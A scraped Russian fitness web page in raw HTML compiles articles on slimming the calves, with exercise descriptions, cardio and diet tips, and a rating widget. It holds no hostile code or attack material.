src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-5.jpg" />И снова подниму вопрос о том, что похудеть ты хочешь в икрах ног, а <strong>качать придется все тело</strong>.</p><p>Где логика? Все просто. Как я уже говорил, жир локально не сжигается, поэтому при тренировках на все тело жир будет сжигаться и на ляшках, и на руках, и на икрах.</p><p>Если тренировать <strong>только икры и щиколотки</strong>, это не приведет к похудению конкретно в этих зонах. Нужно тренировать ноги полностью, да и не только ноги, а все тело <strong>равномерно</strong>, только тогда удастся похудеть в области икр.</p><p>К тому же, <strong>мышцы будут в тонусе и тело станет подтянутым</strong>. Для этого нужно тренироваться 2-3 раза в неделю и 3-4 раза в неделю делать кардио около 30-40 минут в день.</p><p>В таком случае противопоказано любое кардио, которое сильно нагружает икроножные мышцы.</p><p>К такому относится:</p><ul><li>ходьба или бег с уклоном в верх;</li><li>ходьба по лестнице, на степпере.</li></ul><p><strong>Лучшими вариантами кардио будут</strong>:</p><ul><li>ходьба или бег по ровной поверхности;</li><li>эллиптический тренажер (орбитрек);</li><li>велотренажер;</li><li>плавание;</li><li>различные энергозатратные упражнения или комплексы из них.</li></ul><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vzale.net/wp-content/uploads/2018/11/12-6.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-6.jpg" />Я уже писал статью про упражнения для похудения ног, прочти ее и выбери себе что-нибудь по душе.</p><p>Как бы парадоксально это не звучало, если ты хочешь похудеть в икрах и хочешь, чтобы твоя голень была изящной, тебе нужно ее качать. <strong>Камни прошу не кидать</strong>, это действительно так.</p><p>Если их не качать, то жирок то уйдет, но вот красивой и изящной твоя голень не станет. Она будет красивой, когда будет подтянутой, а для этого нужно, чтобы мышцы были в тонусе.</p><p>Но тут <strong>без фанатизма</strong>, просто нужно добавить немного подъемов на икры. Делать это можно стоя, сидя, лежа, кто как хочет, главное — поднимать вес носками. Но вес должен быть небольшой, умеренный.</p><p>Достаточно будет сделать по 3 подхода по 15-20 повторений и с чистой совестью идти домой.</p><h3>Кое-что еще</h3><p>Самая <strong>большая проблема</strong> для дам с пухлыми икрами ног – это каблуки.</p><p>Лично <strong>я на каблуках целый день ни разу не ходил</strong>, но могу с уверенностью сказать, что если ты хочешь похудеть в икрах и сделать их тоньше, то ходьбу на высоких каблуках стоит ограничить.</p><h2>Можно ли похудеть в икрах ног быстро?</h2><p>Быстро в нашем железном мире ничего не бывает. Для всего нужно время, силы и терпение.</p><p>Как я уже неоднократно говорил, если твоя проблемная зона – это голень, и <strong>жир там откладывается больше</strong>, чем в других частях тела, то и <strong>уйдет он оттуда в последнюю очередь</strong>.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/kakoj-protein-luchshe-dlya-pohudeniya-dlya-muzhchin-kak-prinimat-protein-dlya-pohudeniya-i-vosstanovleniya.html" target="_blank" rel="dofollow" class="u038be90a82c3f17824b2b734007176ba"><style>.u038be90a82c3f17824b2b734007176ba { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u038be90a82c3f17824b2b734007176ba:active, .u038be90a82c3f17824b2b734007176ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u038be90a82c3f17824b2b734007176ba { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u038be90a82c3f17824b2b734007176ba .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u038be90a82c3f17824b2b734007176ba .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u038be90a82c3f17824b2b734007176ba:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Какой протеин лучше для похудения для мужчин. Как принимать протеин — для похудения и восстановления</span></div></a></div><p>Следовательно, похудеть в икрах ног за короткий срок не получится. Кушай правильно, усердно тренируйся и будет тебе счастье.</p><p><strong>Насколько быстро</strong> тебе удастся похудеть в икрах, будет зависеть от:</p><ul><li>твоей физической активности;</li><li>режима питания;</li><li>генетической предрасположенности;</li><li>стартового результата.</li></ul><p>Если тебя очень волнуют сроки, то прочти мою статью про быстрое похудение в ногах.</p><h2>Как не перекачать?</h2><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://vzale.net/wp-content/uploads/2018/11/12-7.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-7.jpg" />Если делать все так, как я написал выше, то ты не накачаешь себе икры.</p><p>Ты сделаешь их более подтянутыми, что будет выглядеть намного лучше, чем просто худая и дряблая ножка.</p><p>Главное — <strong>не давать большую нагрузку</strong> на икры и стараться ограничить ходьбу на каблуках.</p><p>А если ты будешь делать подъемы на носки с весом в 100 кг, потом идти из магазина с пакетами по 20 кг каждый в горку в течение 20 минут, то жди беды.</p><p>Если ты ты <strong>боишься перекачать ноги</strong>, и хочешь похудеть в икрах, не накачав их, тогда читай вот эту статью.</p><h2>Что делать в домашних условиях?</h2><p>Похудеть в икрах в домашних условиях не является невыполнимой задачей. Пойти в зал было бы полезно, но это не обязательно. Все, что тебе нужно для сногсшибательных голеней, ты можешь сделать <strong>дома и на улице</strong>.</p><p>Упражнения, которые выполняются в тренажерном зале, можно выполнять дома и с собственным весом, либо использовать в качестве утяжеления <strong>подручные материалы</strong>:</p><p>Например, можно поднимать бутылки с водой на бицепс или отводить их в стороны, нагружая дельты. Приседать и делать выпады можно вовсе без веса, либо используя те же бутылки.</p><p>Поэтому не надо целыми днями делать упражнения на икры ног, это <strong>не только бессмысленно, но и вредно</strong>. Распредели нагрузку на все тело.</p><p>Чтобы подтянуть ноги в области икр в домашних условиях, можно просто стать на какую-либо возвышенность носками, например, на какой-нибудь <strong>брусок или порог</strong>, и просто подниматься на носки. Если делать это стоя на двух ногах <strong>слишком легко</strong>, то можно делать это, стоя на одной ноге.</p><p style="clear: both"><noscript><img decoding="async" src="https://vzale.net/wp-content/uploads/2018/11/12-9.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vzale.net/wp-content/uploads/2018/11/12-9.jpg" /></p><p>Также в качестве утяжеления можно использовать те же бутылки с водой разного объема.</p><p>Можно сделать это <strong>сидя</strong>, снова поставь ноги на возвышенность, сядь на стул/диван/тумбочку, да на все, на что можно садиться без вреда для здоровья, затем положи утяжеление на колени и поднимайся на носки.</p><p>А для кардиотренировок достаточно просто <strong>разбить машину мужа</strong> и сообщить ему об этом. Длительный забег и тысячи сожженных калорий тебе обеспечены.</p><p>Если в зал ты идти категорически не собираешься и худеть планируешь дома, тогда читай мою статью о том, как похудеть в ногах в домашних условиях.</p><p>Выполняя все эти советы, ты станешь обладательницей самых красивых икр на районе, дерзай.</p><h2>Заключение</h2><p>Подводя итог, хочу сказать, что если ты хочешь похудеть в икрах ног, тебе нужно просто запастись терпением и не жалеть себя.</p><p>Если тебе тяжело, значит ты на правильном пути. А если тебе вдруг стало легко, значит ты <strong>сорвалась и наелась конфет</strong>.</p><h2>12 упражнений для похудения в области голени + диета и советы для стройных икр</h2><h2><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/devushka-ulibaetsya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/devushka-ulibaetsya.jpg" /></h2><p>Вы недовольны размером своих голеней? Они выглядят непропорционально крупными и массивными по сравнению с бедрами и туловищем? Хотите худые и тонкие щиколотки? Если вы склонны накапливать жир на икрах, у нас есть идеальное решение. Просто внесите несколько изменений в свою тренировку, диету и образ жизни, и вы в один миг станете обладательницей длинных и стройных ног. Прочитайте этот пост, чтобы узнать все, что нужно делать, чтобы похудели икры. Мы подобрали лучшие упражнения для уменьшения икроножных мышц, как в тренажерном зале, так и в домашних условиях.</p><h2>12 эффективных упражнений для стройных икр</h2><p>Гимнастика — отличный способ для девушек избавиться от жира на животе и по всему телу. И хотя не существует методов точечного сокращения жировых отложений, все равно, если вы будете выполнять эффективные упражнения для похудения икр, то прогресс будет заметнее. Те упражнения, которые мы предложим вам ниже могут помочь уменьшить размер голени, накачать подтянутые и рельефные мышцы и сделать ваши ноги более стройными и красивыми.</p><h3>1. Подъемы на носочках</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochkah.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochkah.jpg" /></p><p>Цель — икры, бицепс бедра</p><ol><li>Встаньте, расставьте ноги на ширине плеч, распрямите грудь и отведите плечи назад. Положите руки на талию и смотрите вперед.</li><li>Поднимите обе пятки и удерживайте равновесие на носках.</li><li>Задержитесь в этой позе на секунду, а затем опуститесь в исходное положение.</li><li>Повторяйте это движение в быстром темпе, чтобы почувствовать, как ваши икры начинают гореть.</li></ol><h3>2. Подъемы на носочках сидя</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochkah-sidya.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochkah-sidya.jpg" /></p><ol><li>Возьмите по одной гантеле в каждую руку и сядьте на стул. Поставьте ноги на пол, а руки с гантелями расположите на бедрах чуть выше колен. Слегка вытяните локти, держите спину прямо, ноги на ширине плеч и смотрите вперед.</li><li>Держа носки на полу, поднимите пятки.</li><li>Задержитесь в этой позе на секунду, а затем опуститесь в исходное положение.</li></ol><h3>3. Приседание сумо с поднятием на носочки</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-sumo-s-podnyatiem-na-nosochki.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-sumo-s-podnyatiem-na-nosochki.jpg" /></p><p>Цель — икры, бицепс и квадрицепс бедра, ягодицы</p><ol><li>Держите по гантеле обеими руками. Встаньте прямо, ноги расставьте шире, чем на ширину плеч. Выпрямите ноги, держите спину прямо, отведите плечи назад, выставите грудь и смотрите прямо.</li><li>Согните оба колена и опустите туловище так, чтобы ваши бедра были почти параллельны полу.</li><li>Задержитесь в этой позе на секунду, а затем поднимитесь в исходное положение. И прямо перед тем, как ваши ноги выпрямятся, поднимите пятки.</li><li>Опустите пятки, согните оба колена и опять присядьте.</li></ol><h3>4. Подъемы на носочки в плие</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochki-v-plie.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/podemi-na-nosochki-v-plie.jpg" /></p><p>Цель — икры, ягодицы и квадрицепсы бедра.</p><ol><li>Встаньте прямо, ноги расставьте шире, чем на ширину плеч. Теперь сядьте на корточки, держите спину прямо, вытяните руки перед собой и соедините их, как показано на рисунке.</li><li>Поднимите пятки и сбалансируйте свое тело на пальцах ног — почти как на высоких каблуках.</li><li>Немного опустите пятки, и когда они коснутся пола, поднимите их обратно в исходное положение.</li></ol><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/pohudenie/yana-rudkovskaya-rost-ves-parametry-figury-pravila-pohudeniya-yany-rudkovskoj-razmery-odezhdy-i-obuvi.html" target="_blank" rel="dofollow" class="u90d13b7f8f3d8b67b8d6c8135fd3bb7f"><style>.u90d13b7f8f3d8b67b8d6c8135fd3bb7f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u90d13b7f8f3d8b67b8d6c8135fd3bb7f:active, .u90d13b7f8f3d8b67b8d6c8135fd3bb7f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u90d13b7f8f3d8b67b8d6c8135fd3bb7f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u90d13b7f8f3d8b67b8d6c8135fd3bb7f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u90d13b7f8f3d8b67b8d6c8135fd3bb7f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u90d13b7f8f3d8b67b8d6c8135fd3bb7f:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Яна рудковская рост вес параметры фигуры. Правила похудения Яны Рудковской. Размеры одежды и обуви</span></div></a></div><h3>5. Скейтеры</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/skeiteri.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/skeiteri.jpg" /></p><p>Цель — икры, бицепсы и квадрицепсы бедер, ягодицы</p><ol><li>Встаньте прямо, ноги держите вместе.</li><li>Слегка согните оба колена и оторвите правую ногу от пола. Теперь полностью согните правое колено, чтобы голень и бедро находились под углом 90 градусов друг к другу. Слегка наклонитесь вперед и войдите в «стойку бегуна» (показано на рисунке).</li><li>Садитесь, что на левую ногу, что на правую ногу так, чтобы они располагались шире, чем на ширине плеч. И одновременно оторвите левую ногу с пола. Согните левое колено, чтобы голень и бедро находились под углом 90 градусов друг к другу.</li><li>Опять перепрыгивайте на правую ногу и садитесь на левую ногу.</li></ol><h3>6. Заведение ладони под ступни</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/zavedenie-ladonei-pod-stupni.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/zavedenie-ladonei-pod-stupni.jpg" /></p><p>Цель — икры и бицепс бедра</p><ol><li>Встаньте прямо, ноги расположите на ширине плеч.</li><li>Держа спину прямой, наклонитесь вперед и просуньте руку под каждую ногу.</li><li>Медленно поднесите голову к коленям и выведите локти наружу для упрощения выполнения упражнения.</li><li>Задержитесь в этой позе на 5 секунд, а затем вернитесь к шагу 2.</li></ol><h3>7. Растяжка голеней</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/rastyazhka-goleni.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/rastyazhka-goleni.jpg" /></p><p>Цель — икры и бицепсы бедра</p><ol><li>Встаньте лицом к стене. Поставьте правую ногу вперед возле стены, а левую ногу за ней. Убедитесь, что нога повернута к стене. Обопритесь локтями и предплечьями на стену на ширине плеч.</li><li>Опустите ягодицы так, чтобы вы почувствовали растяжение в левой икре и бедре.</li><li>Поменяйте ноги и повторите.</li></ol><h3>8. Планка с опусканием коленей</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/planka-s-opuskaniem-kolenei.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/planka-s-opuskaniem-kolenei.jpg" /></p><p>Цель — икры, бицепс бедра, пресс ​​и плечи.</p><ol><li>Займите положение планки на предплечьях. Пресс держите в напряжении.</li><li>Согните правое колено и коснитесь им пола. Вернитесь в исходную позу.</li><li>Согните левое колено и коснитесь им пола.</li><li>Повторите.</li></ol><h3>9. Бег</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/beg.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/beg.jpg" /></p><ol><li>Перед тем, как начать, сделайте легкую разминку, например, быстрая ходьба или прыжки, и растяжку.</li><li>Начните бегать на улице или на беговой дорожке. Если вы бегаете по беговой дорожке, установите наклон на 3 градуса.</li><li>Бегите медленно и долго, чтобы похудели не только икры, но и все тело.</li></ol><h3>10. Приседания на одной ноге</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-na-odnoi-noge.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-na-odnoi-noge.jpg" /></p><p>Цель — голени, бицепсы и квадрицепсы бедра, ягодичные мышцы</p><ol><li>Встаньте прямо, ноги расставьте на ширине бедер.</li><li>Поднимите правую ногу перед собой, обе руки также вытяните перед собой, на уровне плеч и ладонями вниз. Это стартовая позиция.</li><li>Согните левое колено и сделайте присед. Держите правую ногу согнутой.</li><li>Задержите эту позу на мгновение, затем выпрямите левую ногу и вернитесь в исходное положение.</li><li>После 10 повторений поменяйте ноги и выполните то же самое.</li></ol><h3>11. Подъем на лестницу</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/vzbiranie-na-lestnicu.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/vzbiranie-na-lestnicu.jpg" /></p><p>Цель — икры, бицепсы и квадрицепсы бедра, ягодицы</p><ol><li>Разомнитесь с помощью пробежки или растяжки.</li><li>Начните подниматься и спускаться по лестнице в умеренном темпе.</li><li>Делайте упор только на пальцы ног, чтобы прорабатывать икры.</li><li>Постепенно увеличивайте скорость бега со временем.</li></ol><h3>12. Приседания с выпрыгиванием</h3><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-s-viprigivaniem.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/prisedanie-s-viprigivaniem.jpg" /></p><p>Цель — икры, бицепсы и квадрицепсы бедра, ягодицы</p><ol><li>Встаньте прямо, ноги расположите на ширине плеч, грудь расправьте, плечи отведите назад.</li><li>Отведите назад ягодицы, согните ноги в коленях и сядьте на корточки, представляя, что сзади стоит воображаемый стул.</li><li>Поднимите руки вверх над головой и прыгайте.</li><li>Мягко приземлитесь на пол.</li></ol><p><iframe src="https://youtube.com/embed/J-ZbVvCOw2c?feature=oembed&#038;wmode=opaque"></iframe></p><p>Это 12 лучших и дающих результаты упражнений, которые вы должны выполнять как минимум 3-5 дней в неделю, чтобы увидеть результаты. Теперь, вот несколько советов по диете и образу жизни, которые помогут вам ускорить получение заветных результатов.</p><h2>Рекомендации по питанию и образу жизни</h2><p style="clear: both"><noscript><img decoding="async" src="https://womfit.com/wp-content/uploads/2019/08/devushka-est.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womfit.com/wp-content/uploads/2019/08/devushka-est.jpg" /></p><ul><li>Избегайте употребления жирной пищи — таких продуктов, как вафли, рогалики, пицца, гамбургеры, обработанное мясо, жареная курица и картофель фри. Если вы не уменьшите количество жира во всем теле, то вы не сможете и уменьшить икры.</li></ul><ul><li>Потребляйте продукты, которые сжигают жир — такие, как овощи, фрукты, злаки, орехи, полезные масла, источники постного белка (рыба, яйца, чечевица, фасоль), коричневый сахар (в ограниченных количествах), цельная пшеничная мука и киноа помогут вам похудеть, мобилизуя накопленный жир.</li></ul><ul><li>Не носите высокие каблуки — всем девушкам и женщинам нравятся красивая обувь, но ношение высоких каблуков может сделать икроножные мышцы громоздкими. Кроме того, ношение их регулярно без надлежащей натренированности ног также может быть вредным для бедер и поясницы.</li></ul><ul><li>Избегайте упражнений, которые оказывают слишком сильную нагрузку на икры. Ваша цель — сжечь с них жир. Но слишком много тренировок икр с отягощениями только заставит их выглядеть объемнее. Итак, сначала похудейте в голенях с помощью кардио-упражнений, а затем уже добавляйте силовые тренировки.</li></ul><ul><li>Избегайте кардио при высоком уклоне, если занимаетесь на беговой дорожке — бег или быстрая ходьба отлично подходят для потери жира во всем теле, не только в икрах. Но если вы делаете это на уклоне более 3 градусов, вы в конечном итоге опять увеличите объем икроножных мышц.</li></ul><ul><li>Избегайте спринтов — они отлично подходят для наращивания мышечной силы и мощности. Но сейчас вам следует сосредоточиться на выносливости и длительных пробежках.</li></ul><ul><li>Избегайте упражнений с высокими поднятиями коленей — выполнение таких упражнений приведет к наращиванию мышц. И если вы нарастите мышечную массу без потери жира, икры будут выглядеть более громоздкими, чем раньше.</li></ul><ul><li>Делайте массаж — массаж в области голени может помочь увеличить скорость мобилизации жира</li></ul><ul><li>Избегайте поздних приемов пищи — если вы следовали всем инструкциям в течение дня, но ночью срываетесь и наедаетесь до отвала, то вы не похудеете никогда. Чистите зубы перед сном для дополнительной мотивации не есть.</li></ul><p>Вот и все способы похудеть в икроножных мышцах и получить стройные и утонченные ноги. Жир в любой части тело сжечь трудно только, если вы делаете что-то неправильно. Попробуйте эти методы и, конечно же, вы увидите результаты. Удачи!</p><p>Источники:</p><p><a href="https://diet-diet.ru/sport/uprazhneniya/kak-poxudet-v-ikrax-nog.html" rel="nofollow noopener noreferrer" target="_blank">https://diet-diet.ru/sport/uprazhneniya/kak-poxudet-v-ikrax-nog.html</a><br /> <a href="https://vzale.net/kak-pohudet-v-ikrah-nog-devushke/" rel="nofollow noopener noreferrer" target="_blank">https://vzale.net/kak-pohudet-v-ikrah-nog-devushke/</a><br /> <a href="https://womfit.com/fitnes/uprazhneniya-dlya-pohudeniya-ikr.html" rel="nofollow noopener noreferrer" target="_blank">https://womfit.com/fitnes/uprazhneniya-dlya-pohudeniya-ikr.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-1234" class="post-ratings"  data-nonce="615cca0a51"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1234, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1234, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1234, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1234_2" 